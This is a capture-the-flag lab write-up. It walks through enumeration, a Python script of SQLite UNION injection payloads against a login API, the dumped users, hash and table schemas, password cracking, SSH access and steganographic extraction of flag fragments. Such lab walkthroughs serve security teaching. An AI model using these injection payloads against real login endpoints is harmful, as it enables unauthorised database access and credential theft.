A Services based room, extracting information from HTTP Services and finding the hidden messages.
Based on the Twins film, find the hidden keys.
Julius and Vincent have gone into the SERVICES market to try and get the family back together.
They have just deployed a new version of their code, but Vincent has messed up the deployment!
Can you help their mother find and recover the hidden keys and bring the family and girlfriends back together?Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We only have a couple ports open, let’s start with port 80. There isn’t a full website however there is an API:

We can supply the -v option instead and see a build number:

Foothold
We can try login however we don’t have a username or password. We can try basic SQLi however due to how the parameters are taken, we’ll need to create a script for this:
import requests
def main():
for q in queries:
data = {"username": q, "password": "a"}
x = requests.post(target, data=data)
print(x.text)
data = {"username": q, "password": "a"}
x = requests.post(target, data=data)
print(x.text)
if __name__ == "__main__":
target = "http://unstabletwin.thm/api/login"
queries = [
"1' UNION SELECT username ,password FROM users order by id-- -",
"1' UNION SELECT 1,group_concat(password) FROM users order by id-- -",
"1' UNION select 1,tbl_name from sqlite_master -- -",
"1' UNION SELECT NULL, sqlite_version(); -- -",
"1' Union SELECT null, sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='users'; -- -",
"1' Union SELECT null, sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='notes'; -- -",
"' UNION SELECT 1,notes FROM notes-- -"]
main()The script returns the following:
"The username or password passed are not correct."
[
[
"julias",
"Red"
],
[
"linda",
"Green"
],
[
"marnie",
"Yellow "
],
[
"mary_ann",
"continue..."
],
[
"vincent",
"Orange"
]
]
"The username or password passed are not correct."
[
[
1,
"Green,Orange,Red,Yellow ,continue..."
]
]
"The username or password passed are not correct."
[
[
1,
"notes"
],
[
1,
"sqlite_sequence"
],
[
1,
"users"
]
]
"The username or password passed are not correct."
[
[
null,
"3.26.0"
]
]
"The username or password passed are not correct."
[
[
null,
"CREATE TABLE \"users\" (\n\t\"id\"\tINTEGER UNIQUE,\n\t\"username\"\tTEXT NOT NULL UNIQUE,\n\t\"password\"\tTEXT NOT NULL UNIQUE,\n\tPRIMARY KEY(\"id\" AUTOINCREMENT)\n)"
]
]
"The username or password passed are not correct."
[
[
null,
"CREATE TABLE \"notes\" (\n\t\"id\"\tINTEGER UNIQUE,\n\t\"user_id\"\tINTEGER,\n\t\"note_sql\"\tINTEGER,\n\t\"notes\"\tTEXT,\n\tPRIMARY KEY(\"id\")\n)"
]
]
"The username or password passed are not correct."
[
[
1,
"I have left my notes on the server. They will me help get the family back together. "
],
[
1,
"My Password is eaf0651dabef9c7de8a70843030924d335a2a8ff5fd1b13c4cb099e66efe25ecaa607c4b7dd99c43b0c01af669c90fd6a14933422cf984324f645b84427343f4\n"
]
]User own
We can crack the password hash mentioned above to see where that let’s us get to:


After cracking the password, we can SSH as mary_ann and grab our flag:
Root own
We have some server notes in our home directory:
Now you have found my notes you now you need to put my extended family together.
We need to GET their IMAGE for the family album. These can be retrieved by NAME.
You need to find all of them and a picture of myself!Mary_Ann is the only user on the box so we can’t move laterally. We can however look back into pwning the API. Looking at the source we see that we can request a image called mary_ann and retrieve a stego image:
curl -v http://unstabletwin.thm/get_image?name=mary_ann --output ma.jpgWe can go ahead and extract the data:

We extract all of the other images too, each of these have a hash:
Red - 1DVsdb2uEE0k5HK4GAIZ
Green - eVYvs6J6HKpZWPG8pfeHoNG1
Yellow - jKLNAAeCdl2J8BCRuXVX
Orange - PS0Mby2jomUKLjvQ4OSWe arrange these in the colours of the rainbow:
1DVsdb2uEE0k5HK4GAIZPS0Mby2jomUKLjvQ4OSwjKLNAAeCdl2J8BCRuXVXeVYvs6J6HKpZWPG8pfeHoNG1We can base62 decode these and get the final flag.






